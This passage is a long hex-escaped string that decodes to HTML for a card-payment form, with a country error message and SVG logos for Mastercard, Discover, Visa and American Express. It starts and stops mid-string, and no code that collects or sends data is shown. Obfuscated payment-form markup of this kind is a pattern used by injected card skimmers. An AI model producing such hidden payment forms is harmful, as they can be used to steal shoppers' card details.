F\x77\x20\x74\x65\x78\x74\x2D\x63\x65\x6E\x74\x65\x72\x20\x74\x65\x78\x74\x2D\x64\x61\x6E\x67\x65\x72\x22\x3E\x3C\x70\x20\x73\x74\x79\x6C\x65\x3D\x64\x69\x73\x70\x6C\x61\x79\x3A\x6E\x6F\x6E\x65\x20\x69\x64\x3D\x65\x72\x72\x6F\x72\x5F\x63\x6F\x75\x6E\x74\x72\x79\x3E\x50\x6C\x65\x61\x73\x65\x20\x73\x65\x6C\x65\x63\x74\x20\x63\x6F\x75\x6E\x74\x72\x79\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x72\x6F\x77\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x6F\x6C\x20\x6D\x2D\x31\x22\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x63\x73\x73\x2D\x6C\x74\x72\x2D\x31\x66\x35\x68\x68\x62\x36\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x63\x73\x73\x2D\x6C\x74\x72\x2D\x31\x66\x64\x37\x35\x76\x37\x20\x73\x74\x79\x6C\x65\x3D\x70\x61\x64\x64\x69\x6E\x67\x2D\x62\x6F\x74\x74\x6F\x6D\x3A\x36\x33\x2E\x31\x35\x25\x3E\x3C\x73\x76\x67\x20\x68\x65\x69\x67\x68\x74\x3D\x32\x34\x20\x76\x69\x65\x77\x42\x6F\x78\x3D\x22\x30\x20\x30\x20\x33\x38\x20\x32\x34\x22\x77\x69\x64\x74\x68\x3D\x33\x38\x20\x78\x6D\x6C\x6E\x73\x3D\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x77\x33\x2E\x6F\x72\x67\x2F\x32\x30\x30\x30\x2F\x73\x76\x67\x20\x61\x72\x69\x61\x2D\x6C\x61\x62\x65\x6C\x6C\x65\x64\x62\x79\x3D\x6D\x61\x73\x74\x65\x72\x2D\x63\x61\x72\x64\x2D\x61\x72\x74\x2D\x74\x69\x74\x6C\x65\x20\x64\x61\x74\x61\x2D\x74\x65\x73\x74\x69\x64\x3D\x6D\x61\x73\x74\x65\x72\x2D\x63\x61\x72\x64\x2D\x61\x72\x74\x20\x72\x6F\x6C\x65\x3D\x69\x6D\x67\x3E\x3C\x74\x69\x74\x6C\x65\x20\x69\x64\x3D\x6D\x61\x73\x74\x65\x72\x2D\x63\x61\x72\x64\x2D\x61\x72\x74\x2D\x74\x69\x74\x6C\x65\x3E\x4D\x61\x73\x74\x65\x72\x63\x61\x72\x64\x3C\x2F\x74\x69\x74\x6C\x65\x3E\x3C\x67\x20\x66\x69\x6C\x6C\x2D\x72\x75\x6C\x65\x3D\x65\x76\x65\x6E\x6F\x64\x64\x20\x66\x69\x6C\x6C\x3D\x6E\x6F\x6E\x65\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x33\x35\x20\x30\x48\x33\x43\x31\x2E\x33\x20\x30\x20\x30\x20\x31\x2E\x33\x20\x30\x20\x33\x76\x31\x38\x63\x30\x20\x31\x2E\x37\x20\x31\x2E\x34\x20\x33\x20\x33\x20\x33\x68\x33\x32\x63\x31\x2E\x37\x20\x30\x20\x33\x2D\x31\x2E\x33\x20\x33\x2D\x33\x56\x33\x63\x30\x2D\x31\x2E\x37\x2D\x31\x2E\x34\x2D\x33\x2D\x33\x2D\x33\x7A\x22\x66\x69\x6C\x6C\x3D\x23\x30\x30\x30\x20\x6F\x70\x61\x63\x69\x74\x79\x3D\x2E\x30\x37\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x33\x35\x20\x31\x63\x31\x2E\x31\x20\x30\x20\x32\x20\x2E\x39\x20\x32\x20\x32\x76\x31\x38\x63\x30\x20\x31\x2E\x31\x2D\x2E\x39\x20\x32\x2D\x32\x20\x32\x48\x33\x63\x2D\x31\x2E\x31\x20\x30\x2D\x32\x2D\x2E\x39\x2D\x32\x2D\x32\x56\x33\x63\x30\x2D\x31\x2E\x31\x2E\x39\x2D\x32\x20\x32\x2D\x32\x68\x33\x32\x22\x66\x69\x6C\x6C\x3D\x23\x46\x46\x46\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x63\x69\x72\x63\x6C\x65\x20\x63\x78\x3D\x31\x35\x20\x63\x79\x3D\x31\x32\x20\x66\x69\x6C\x6C\x3D\x23\x45\x42\x30\x30\x31\x42\x20\x72\x3D\x37\x3E\x3C\x2F\x63\x69\x72\x63\x6C\x65\x3E\x3C\x63\x69\x72\x63\x6C\x65\x20\x63\x78\x3D\x32\x33\x20\x63\x79\x3D\x31\x32\x20\x66\x69\x6C\x6C\x3D\x23\x46\x37\x39\x45\x31\x42\x20\x72\x3D\x37\x3E\x3C\x2F\x63\x69\x72\x63\x6C\x65\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x32\x32\x20\x31\x32\x63\x30\x2D\x32\x2E\x34\x2D\x31\x2E\x32\x2D\x34\x2E\x35\x2D\x33\x2D\x35\x2E\x37\x2D\x31\x2E\x38\x20\x31\x2E\x33\x2D\x33\x20\x33\x2E\x34\x2D\x33\x20\x35\x2E\x37\x20\x30\x20\x32\x2E\x33\x20\x31\x2E\x32\x20\x34\x2E\x35\x20\x33\x20\x35\x2E\x37\x20\x31\x2E\x38\x2D\x31\x2E\x32\x20\x33\x2D\x33\x2E\x33\x20\x33\x2D\x35\x2E\x37\x7A\x22\x66\x69\x6C\x6C\x3D\x23\x46\x46\x35\x46\x30\x30\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x2F\x67\x3E\x3C\x2F\x73\x76\x67\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x6F\x6C\x20\x6D\x2D\x31\x22\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x63\x73\x73\x2D\x6C\x74\x72\x2D\x31\x66\x35\x68\x68\x62\x36\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x63\x73\x73\x2D\x6C\x74\x72\x2D\x31\x66\x64\x37\x35\x76\x37\x20\x73\x74\x79\x6C\x65\x3D\x70\x61\x64\x64\x69\x6E\x67\x2D\x62\x6F\x74\x74\x6F\x6D\x3A\x36\x33\x2E\x31\x35\x25\x3E\x3C\x73\x76\x67\x20\x68\x65\x69\x67\x68\x74\x3D\x32\x34\x20\x76\x69\x65\x77\x42\x6F\x78\x3D\x22\x30\x20\x30\x20\x33\x38\x20\x32\x34\x22\x77\x69\x64\x74\x68\x3D\x33\x38\x20\x78\x6D\x6C\x6E\x73\x3D\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x77\x33\x2E\x6F\x72\x67\x2F\x32\x30\x30\x30\x2F\x73\x76\x67\x20\x61\x72\x69\x61\x2D\x6C\x61\x62\x65\x6C\x6C\x65\x64\x62\x79\x3D\x64\x69\x73\x63\x6F\x76\x65\x72\x2D\x63\x61\x72\x64\x2D\x61\x72\x74\x2D\x74\x69\x74\x6C\x65\x20\x64\x61\x74\x61\x2D\x74\x65\x73\x74\x69\x64\x3D\x64\x69\x73\x63\x6F\x76\x65\x72\x2D\x63\x61\x72\x64\x2D\x61\x72\x74\x20\x72\x6F\x6C\x65\x3D\x69\x6D\x67\x3E\x3C\x74\x69\x74\x6C\x65\x20\x69\x64\x3D\x64\x69\x73\x63\x6F\x76\x65\x72\x2D\x63\x61\x72\x64\x2D\x61\x72\x74\x2D\x74\x69\x74\x6C\x65\x3E\x44\x69\x73\x63\x6F\x76\x65\x72\x3C\x2F\x74\x69\x74\x6C\x65\x3E\x3C\x67\x20\x66\x69\x6C\x6C\x2D\x72\x75\x6C\x65\x3D\x65\x76\x65\x6E\x6F\x64\x64\x20\x66\x69\x6C\x6C\x3D\x6E\x6F\x6E\x65\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x33\x35\x20\x30\x48\x33\x43\x31\x2E\x33\x20\x30\x20\x30\x20\x31\x2E\x33\x20\x30\x20\x33\x76\x31\x38\x63\x30\x20\x31\x2E\x37\x20\x31\x2E\x34\x20\x33\x20\x33\x20\x33\x68\x33\x32\x63\x31\x2E\x37\x20\x30\x20\x33\x2D\x31\x2E\x33\x20\x33\x2D\x33\x56\x33\x63\x30\x2D\x31\x2E\x37\x2D\x31\x2E\x34\x2D\x33\x2D\x33\x2D\x33\x7A\x22\x66\x69\x6C\x6C\x3D\x23\x30\x30\x30\x20\x6F\x70\x61\x63\x69\x74\x79\x3D\x2E\x30\x37\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x33\x35\x20\x31\x63\x31\x2E\x31\x20\x30\x20\x32\x20\x2E\x39\x20\x32\x20\x32\x76\x31\x38\x63\x30\x20\x31\x2E\x31\x2D\x2E\x39\x20\x32\x2D\x32\x20\x32\x48\x33\x63\x2D\x31\x2E\x31\x20\x30\x2D\x32\x2D\x2E\x39\x2D\x32\x2D\x32\x56\x33\x63\x30\x2D\x31\x2E\x31\x2E\x39\x2D\x32\x20\x32\x2D\x32\x68\x33\x32\x22\x66\x69\x6C\x6C\x3D\x23\x46\x46\x46\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x33\x37\x20\x31\x36\x2E\x39\x35\x56\x32\x31\x63\x30\x20\x31\x2E\x31\x2D\x2E\x39\x20\x32\x2D\x32\x20\x32\x48\x32\x33\x2E\x32\x32\x38\x63\x37\x2E\x38\x39\x36\x2D\x31\x2E\x38\x31\x35\x20\x31\x32\x2E\x30\x34\x33\x2D\x34\x2E\x36\x30\x31\x20\x31\x33\x2E\x37\x37\x32\x2D\x36\x2E\x30\x35\x7A\x22\x66\x69\x6C\x6C\x3D\x23\x45\x44\x41\x30\x32\x34\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x39\x20\x31\x31\x68\x32\x30\x76\x32\x48\x39\x7A\x22\x66\x69\x6C\x6C\x3D\x23\x34\x39\x34\x39\x34\x39\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x32\x32\x20\x31\x32\x63\x30\x20\x31\x2E\x37\x2D\x31\x2E\x33\x20\x33\x2D\x33\x20\x33\x73\x2D\x33\x2D\x31\x2E\x34\x2D\x33\x2D\x33\x20\x31\x2E\x34\x2D\x33\x20\x33\x2D\x33\x63\x31\x2E\x37\x20\x30\x20\x33\x20\x31\x2E\x33\x20\x33\x20\x33\x7A\x22\x66\x69\x6C\x6C\x3D\x23\x45\x44\x41\x30\x32\x34\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x2F\x67\x3E\x3C\x2F\x73\x76\x67\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x6F\x6C\x20\x6D\x2D\x31\x22\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x63\x73\x73\x2D\x6C\x74\x72\x2D\x31\x66\x35\x68\x68\x62\x36\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x63\x73\x73\x2D\x6C\x74\x72\x2D\x31\x66\x64\x37\x35\x76\x37\x20\x73\x74\x79\x6C\x65\x3D\x70\x61\x64\x64\x69\x6E\x67\x2D\x62\x6F\x74\x74\x6F\x6D\x3A\x36\x33\x2E\x31\x35\x25\x3E\x3C\x73\x76\x67\x20\x68\x65\x69\x67\x68\x74\x3D\x32\x34\x20\x76\x69\x65\x77\x42\x6F\x78\x3D\x22\x30\x20\x30\x20\x33\x38\x20\x32\x34\x22\x77\x69\x64\x74\x68\x3D\x33\x38\x20\x78\x6D\x6C\x6E\x73\x3D\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x77\x33\x2E\x6F\x72\x67\x2F\x32\x30\x30\x30\x2F\x73\x76\x67\x20\x61\x72\x69\x61\x2D\x6C\x61\x62\x65\x6C\x6C\x65\x64\x62\x79\x3D\x76\x69\x73\x61\x2D\x63\x61\x72\x64\x2D\x61\x72\x74\x2D\x74\x69\x74\x6C\x65\x20\x64\x61\x74\x61\x2D\x74\x65\x73\x74\x69\x64\x3D\x76\x69\x73\x61\x2D\x63\x61\x72\x64\x2D\x61\x72\x74\x20\x72\x6F\x6C\x65\x3D\x69\x6D\x67\x3E\x3C\x74\x69\x74\x6C\x65\x20\x69\x64\x3D\x76\x69\x73\x61\x2D\x63\x61\x72\x64\x2D\x61\x72\x74\x2D\x74\x69\x74\x6C\x65\x3E\x56\x69\x73\x61\x3C\x2F\x74\x69\x74\x6C\x65\x3E\x3C\x67\x20\x66\x69\x6C\x6C\x2D\x72\x75\x6C\x65\x3D\x65\x76\x65\x6E\x6F\x64\x64\x20\x66\x69\x6C\x6C\x3D\x6E\x6F\x6E\x65\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x33\x35\x20\x30\x48\x33\x43\x31\x2E\x33\x20\x30\x20\x30\x20\x31\x2E\x33\x20\x30\x20\x33\x76\x31\x38\x63\x30\x20\x31\x2E\x37\x20\x31\x2E\x34\x20\x33\x20\x33\x20\x33\x68\x33\x32\x63\x31\x2E\x37\x20\x30\x20\x33\x2D\x31\x2E\x33\x20\x33\x2D\x33\x56\x33\x63\x30\x2D\x31\x2E\x37\x2D\x31\x2E\x34\x2D\x33\x2D\x33\x2D\x33\x7A\x22\x66\x69\x6C\x6C\x3D\x23\x30\x30\x30\x20\x6F\x70\x61\x63\x69\x74\x79\x3D\x2E\x30\x37\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x33\x35\x20\x31\x63\x31\x2E\x31\x20\x30\x20\x32\x20\x2E\x39\x20\x32\x20\x32\x76\x31\x38\x63\x30\x20\x31\x2E\x31\x2D\x2E\x39\x20\x32\x2D\x32\x20\x32\x48\x33\x63\x2D\x31\x2E\x31\x20\x30\x2D\x32\x2D\x2E\x39\x2D\x32\x2D\x32\x56\x33\x63\x30\x2D\x31\x2E\x31\x2E\x39\x2D\x32\x20\x32\x2D\x32\x68\x33\x32\x22\x66\x69\x6C\x6C\x3D\x23\x46\x46\x46\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x32\x38\x2E\x33\x20\x31\x30\x2E\x31\x48\x32\x38\x63\x2D\x2E\x34\x20\x31\x2D\x2E\x37\x20\x31\x2E\x35\x2D\x31\x20\x33\x68\x31\x2E\x39\x63\x2D\x2E\x33\x2D\x31\x2E\x35\x2D\x2E\x33\x2D\x32\x2E\x32\x2D\x2E\x36\x2D\x33\x7A\x6D\x32\x2E\x39\x20\x35\x2E\x39\x68\x2D\x31\x2E\x37\x63\x2D\x2E\x31\x20\x30\x2D\x2E\x31\x20\x30\x2D\x2E\x32\x2D\x2E\x31\x6C\x2D\x2E\x32\x2D\x2E\x39\x2D\x2E\x31\x2D\x2E\x32\x68\x2D\x32\x2E\x34\x63\x2D\x2E\x31\x20\x30\x2D\x2E\x32\x20\x30\x2D\x2E\x32\x2E\x32\x6C\x2D\x2E\x33\x2E\x39\x63\x30\x20\x2E\x31\x2D\x2E\x31\x2E\x31\x2D\x2E\x31\x2E\x31\x68\x2D\x32\x2E\x31\x6C\x2E\x32\x2D\x2E\x35\x4C\x32\x37\x20\x38\x2E\x37\x63\x30\x2D\x2E\x35\x2E\x33\x2D\x2E\x37\x2E\x38\x2D\x2E\x37\x68\x31\x2E\x35\x63\x2E\x31\x20\x30\x20\x2E\x32\x20\x30\x20\x2E\x32\x2E\x32\x6C\x31\x2E\x34\x20\x36\x2E\x35\x63\x2E\x31\x2E\x34\x2E\x32\x2E\x37\x2E\x32\x20\x31\x2E\x31\x2E\x31\x2E\x31\x2E\x31\x2E\x31\x2E\x31\x2E\x32\x7A\x6D\x2D\x31\x33\x2E\x34\x2D\x2E\x33\x6C\x2E\x34\x2D\x31\x2E\x38\x63\x2E\x31\x20\x30\x20\x2E\x32\x2E\x31\x2E\x32\x2E\x31\x2E\x37\x2E\x33\x20\x31\x2E\x34\x2E\x35\x20\x32\x2E\x31\x2E\x34\x2E\x32\x20\x30\x20\x2E\x35\x2D\x2E\x31\x2E\x37\x2D\x2E\x32\x2E\x35\x2D\x2E\x32\x2E\x35\x2D\x2E\x37\x2E\x31\x2D\x31\x2E\x31\x2D\x2E\x32\x2D\x2E\x32\x2D\x2E\x35\x2D\x2E\x33\x2D\x2E\x38\x2D\x2E\x35\x2D\x2E\x34\x2D\x2E\x32\x2D\x2E\x38\x2D\x2E\x34\x2D\x31\x2E\x31\x2D\x2E\x37\x2D\x31\x2E\x32\x2D\x31\x2D\x2E\x38\x2D\x32\x2E\x34\x2D\x2E\x31\x2D\x33\x2E\x31\x2E\x36\x2D\x2E\x34\x2E\x39\x2D\x2E\x38\x20\x31\x2E\x37\x2D\x2E\x38\x20\x31\x2E\x32\x20\x30\x20\x32\x2E\x35\x20\x30\x20\x33\x2E\x31\x2E\x32\x68\x2E\x31\x63\x2D\x2E\x31\x2E\x36\x2D\x2E\x32\x20\x31\x2E\x31\x2D\x2E\x34\x20\x31\x2E\x37\x2D\x2E\x35\x2D\x2E\x32\x2D\x31\x2D\x2E\x34\x2D\x31\x2E\x35\x2D\x2E\x34\x2D\x2E\x33\x20\x30\x2D\x2E\x36\x20\x30\x2D\x2E\x39\x2E\x31\x2D\x2E\x32\x20\x30\x2D\x2E\x33\x2E\x31\x2D\x2E\x34\x2E\x32\x2D\x2E\x32\x2E\x32\x2D\x2E\x32\x2E\x35\x20\x30\x20\x2E\x37\x6C\x2E\x35\x2E\x34\x63\x2E\x34\x2E\x32\x2E\x38\x2E\x34\x20\x31\x2E\x31\x2E\x36\x2E\x35\x2E\x33\x20\x31\x20\x2E\x38\x20\x31\x2E\x31\x20\x31\x2E\x34\x2E\x32\x2E\x39\x2D\x2E\x31\x20\x31\x2E\x37\x2D\x2E\x39\x20\x32\x2E\x33\x2D\x2E\x35\x2E\x34\x2D\x2E\x37\x2E\x36\x2D\x31\x2E\x34\x2E\x36\x2D\x31\x2E\x34\x20\x30\x2D\x32\x2E\x35\x2E\x31\x2D\x33\x2E\x34\x2D\x2E\x32\x2D\x2E\x31\x2E\x32\x2D\x2E\x31\x2E\x32\x2D\x2E\x32\x2E\x31\x7A\x6D\x2D\x33\x2E\x35\x2E\x33\x63\x2E\x31\x2D\x2E\x37\x2E\x31\x2D\x2E\x37\x2E\x32\x2D\x31\x20\x2E\x35\x2D\x32\x2E\x32\x20\x31\x2D\x34\x2E\x35\x20\x31\x2E\x34\x2D\x36\x2E\x37\x2E\x31\x2D\x2E\x32\x2E\x31\x2D\x2E\x33\x2E\x33\x2D\x2E\x33\x48\x31\x38\x63\x2D\x2E\x32\x20\x31\x2E\x32\x2D\x2E\x34\x20\x32\x2E\x31\x2D\x2E\x37\x20\x33\x2E\x32\x2D\x2E\x33\x20\x31\x2E\x35\x2D\x2E\x36\x20\x33\x2D\x31\x20\x34\x2E\x35\x20\x30\x20\x2E\x32\x2D\x2E\x31\x2E\x32\x2D\x2E\x33\x2E\x32\x6C\x2D\x31\x2E\x37\x2E\x31\x7A\x4D\x35\x20\x38\x2E\x32\x63\x30\x2D\x2E\x31\x2E\x32\x2D\x2E\x32\x2E\x33\x2D\x2E\x32\x68\x33\x2E\x34\x63\x2E\x35\x20\x30\x20\x2E\x39\x2E\x33\x20\x31\x20\x2E\x38\x6C\x2E\x39\x20\x34\x2E\x34\x63\x30\x20\x2E\x31\x20\x30\x20\x2E\x31\x2E\x31\x2E\x32\x20\x30\x2D\x2E\x31\x2E\x31\x2D\x2E\x31\x2E\x31\x2D\x2E\x31\x6C\x32\x2E\x31\x2D\x35\x2E\x31\x63\x2D\x2E\x31\x2D\x2E\x31\x20\x30\x2D\x2E\x32\x2E\x31\x2D\x2E\x32\x68\x32\x2E\x31\x63\x30\x20\x2E\x31\x20\x30\x20\x2E\x31\x2D\x2E\x31\x2E\x32\x6C\x2D\x33\x2E\x31\x20\x37\x2E\x33\x63\x2D\x2E\x31\x2E\x32\x2D\x2E\x31\x2E\x33\x2D\x2E\x32\x2E\x34\x2D\x2E\x31\x2E\x31\x2D\x2E\x33\x20\x30\x2D\x2E\x35\x20\x30\x48\x39\x2E\x37\x63\x2D\x2E\x31\x20\x30\x2D\x2E\x32\x20\x30\x2D\x2E\x32\x2D\x2E\x32\x4C\x37\x2E\x39\x20\x39\x2E\x35\x63\x2D\x2E\x32\x2D\x2E\x32\x2D\x2E\x35\x2D\x2E\x35\x2D\x2E\x39\x2D\x2E\x36\x2D\x2E\x36\x2D\x2E\x33\x2D\x31\x2E\x37\x2D\x2E\x35\x2D\x31\x2E\x39\x2D\x2E\x35\x4C\x35\x20\x38\x2E\x32\x7A\x22\x66\x69\x6C\x6C\x3D\x23\x31\x34\x32\x36\x38\x38\x20\x66\x69\x6C\x6C\x2D\x72\x75\x6C\x65\x3D\x6E\x6F\x6E\x7A\x65\x72\x6F\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x2F\x67\x3E\x3C\x2F\x73\x76\x67\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x63\x6F\x6C\x20\x6D\x2D\x31\x22\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x63\x73\x73\x2D\x6C\x74\x72\x2D\x31\x66\x35\x68\x68\x62\x36\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x63\x73\x73\x2D\x6C\x74\x72\x2D\x31\x66\x64\x37\x35\x76\x37\x20\x73\x74\x79\x6C\x65\x3D\x70\x61\x64\x64\x69\x6E\x67\x2D\x62\x6F\x74\x74\x6F\x6D\x3A\x36\x33\x2E\x31\x35\x25\x3E\x3C\x73\x76\x67\x20\x68\x65\x69\x67\x68\x74\x3D\x32\x34\x20\x76\x69\x65\x77\x42\x6F\x78\x3D\x22\x30\x20\x30\x20\x33\x38\x20\x32\x34\x22\x77\x69\x64\x74\x68\x3D\x33\x38\x20\x78\x6D\x6C\x6E\x73\x3D\x68\x74\x74\x70\x3A\x2F\x2F\x77\x77\x77\x2E\x77\x33\x2E\x6F\x72\x67\x2F\x32\x30\x30\x30\x2F\x73\x76\x67\x20\x61\x72\x69\x61\x2D\x6C\x61\x62\x65\x6C\x6C\x65\x64\x62\x79\x3D\x61\x6D\x65\x78\x2D\x63\x61\x72\x64\x2D\x61\x72\x74\x2D\x74\x69\x74\x6C\x65\x20\x64\x61\x74\x61\x2D\x74\x65\x73\x74\x69\x64\x3D\x61\x6D\x65\x78\x2D\x63\x61\x72\x64\x2D\x61\x72\x74\x20\x72\x6F\x6C\x65\x3D\x69\x6D\x67\x3E\x3C\x74\x69\x74\x6C\x65\x20\x69\x64\x3D\x61\x6D\x65\x78\x2D\x63\x61\x72\x64\x2D\x61\x72\x74\x2D\x74\x69\x74\x6C\x65\x3E\x41\x6D\x65\x72\x69\x63\x61\x6E\x20\x45\x78\x70\x72\x65\x73\x73\x3C\x2F\x74\x69\x74\x6C\x65\x3E\x3C\x64\x65\x66\x73\x3E\x3C\x72\x65\x63\x74\x20\x68\x65\x69\x67\x68\x74\x3D\x33\x36\x20\x72\x78\x3D\x34\x20\x77\x69\x64\x74\x68\x3D\x33\x32\x34\x20\x69\x64\x3D\x61\x6D\x65\x78\x43\x61\x72\x64\x41\x72\x74\x2D\x61\x3E\x3C\x2F\x72\x65\x63\x74\x3E\x3C\x2F\x64\x65\x66\x73\x3E\x3C\x67\x20\x66\x69\x6C\x6C\x2D\x72\x75\x6C\x65\x3D\x65\x76\x65\x6E\x6F\x64\x64\x20\x66\x69\x6C\x6C\x3D\x6E\x6F\x6E\x65\x3E\x3C\x67\x20\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3D\x22\x74\x72\x61\x6E\x73\x6C\x61\x74\x65\x28\x2D\x36\x31\x20\x2D\x36\x29\x22\x3E\x3C\x6D\x61\x73\x6B\x20\x66\x69\x6C\x6C\x3D\x23\x66\x66\x66\x20\x69\x64\x3D\x61\x6D\x65\x78\x43\x61\x72\x64\x41\x72\x74\x2D\x62\x3E\x3C\x75\x73\x65\x20\x78\x6C\x69\x6E\x6B\x3A\x68\x72\x65\x66\x3D\x23\x61\x6D\x65\x78\x43\x61\x72\x64\x41\x72\x74\x2D\x61\x3E\x3C\x2F\x75\x73\x65\x3E\x3C\x2F\x6D\x61\x73\x6B\x3E\x3C\x67\x20\x66\x69\x6C\x6C\x2D\x72\x75\x6C\x65\x3D\x6E\x6F\x6E\x7A\x65\x72\x6F\x20\x6D\x61\x73\x6B\x3D\x75\x72\x6C\x28\x23\x61\x6D\x65\x78\x43\x61\x72\x64\x41\x72\x74\x2D\x62\x29\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x39\x36\x20\x36\x48\x36\x34\x63\x2D\x31\x2E\x37\x20\x30\x2D\x33\x20\x31\x2E\x33\x2D\x33\x20\x33\x76\x31\x38\x63\x30\x20\x31\x2E\x37\x20\x31\x2E\x34\x20\x33\x20\x33\x20\x33\x68\x33\x32\x63\x31\x2E\x37\x20\x30\x20\x33\x2D\x31\x2E\x33\x20\x33\x2D\x33\x56\x39\x63\x30\x2D\x31\x2E\x37\x2D\x31\x2E\x34\x2D\x33\x2D\x33\x2D\x33\x7A\x22\x66\x69\x6C\x6C\x3D\x23\x30\x30\x30\x20\x6F\x70\x61\x63\x69\x74\x79\x3D\x2E\x30\x37\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x39\x36\x20\x37\x63\x31\x2E\x31\x20\x30\x20\x32\x20\x2E\x39\x20\x32\x20\x32\x76\x31\x38\x63\x30\x20\x31\x2E\x31\x2D\x2E\x39\x20\x32\x2D\x32\x20\x32\x48\x36\x34\x63\x2D\x31\x2E\x31\x20\x30\x2D\x32\x2D\x2E\x39\x2D\x32\x2D\x32\x56\x39\x63\x30\x2D\x31\x2E\x31\x2E\x39\x2D\x32\x20\x32\x2D\x32\x68\x33\x32\x22\x66\x69\x6C\x6C\x3D\x23\x30\x30\x36\x46\x43\x46\x3E\x3C\x2F\x70\x61\x74\x68\x3E\x3C\x70\x61\x74\x68\x20\x64\x3D\x22\x4D\x36\x39\x2E\x39\x37\x31\x20\x31\x36\x2E\x32\x36\x38\x6C\x2E\x37\x37\x34\x20\x31\x2E\x38\x37\x36\x68\x2D\x31\x2E\x35\x34\x32\x6C\x2E\x37\x36\x38\x2D\x31\x2E\x38\x37\x36\x7A\x6D\x31\x36\x2E\x30\x37\x35\x2E\x30\x37\x38\x68\x2D\x32\x2E\x39\x37\x37\x76\x2E\x38\x32\x37\x68\x32\x2E\x39\x32\x39\x76\x31\x2E\x32\x33\x39\x68\x2D\x32\x2E\x39\x32\x33\x76\x2E\x39\x32\x32\x68\x32\x2E\x39\x37\x37\x76\x2E\x37\x33\x39\x6C\x32\x2E\x30\x37\x37\x2D\x32\x2E\x32\x34\x35\x2D\x32\x2E\x30\x37\x37\x2D\x32\x2E\x33\x34\x2D\x2E\x30\x30\x36\x2E\x38\x35\x38\x7A\x6D\x2D\x31\x34\x2E\x30\x36\x33\x2D\x32\x2E\x33\x34\x68\x33\x2E\x39\x39\x35\x6C\x2E\x38\x38\x37\x20\x31\x2E\x39\x33\x35\x2E\x38\x32\x32\x2D\x31\x2E\x39\x34\x31\x68\x31\x30\x2E\x33\x37\x6C\x31\x2E\x30\x37\x38\x20\x31\x2E\x31\x39\x4C\x39\x30\x2E\x32\x35\x20\x31\x34\x68\x34\x2E\x37\x36\x33\x6C\x2D\x33\x2E\x35\x31\x39\x20\x33\x2E\x38\x35\x32\x20\x33\x2E\x34\x38\x33\x20\x33\x2E\x38\x32\x38\x68\x2D\x34\x2E\x38\x33\x34\x6C\x2D\x31\x2E\x30\x37\x38\x2D\x31\x2E\x31\x39\x2D\x31\x2E\x31\x32\x35\x20\x31\x2E\x31\x39\x48\x37\x31\x2E\x30\x33\x6C\x2D\x2E\x34\x39\x34\x2D\x31\x2E\x31\x39\x68\x2D\x31\x2E\x31\x33\x6C\x2D\x2E\x34\x39\x35\x20\x31\x2E\x31\x39\x48\x36\x35\x4C\x36\x38\x2E\x32\x38\x36\x20\x31\x34\x68\x33\x2E\x34\x33\x6C\x2E\x32\x36\x37\x2E\x30\x30\x36\x7A\x6D\x38\x2E\x36\x36\x33\x20\x31\x2E\x30\x37\x38\x68\x2D\x32\x2E\x32\x33\x39\x6C\x2D\x31\x2E\x35\x20\x33\x2E\x35\x33\x36\x2D\x31\x2E\x36\x32\x35\x2D\x33\x2E\x35\x33\x36\x48\x37\x33\x2E\x30\x36\x76\x34\x2E\x38\x31\x4C\x37\x31\x20\x31\x35\x2E\x30\x38\x34\x68\x2D\x31\x2E\x39\x39\x33\x6C\x2D\x32\x2E\x33\x38\x32\x20\x35\x2E\x35\x31\x32\x68\x31\x2E\x35\x35\x35\x6C\x2E\x34\x39\x34\x2D\x31\x2E\x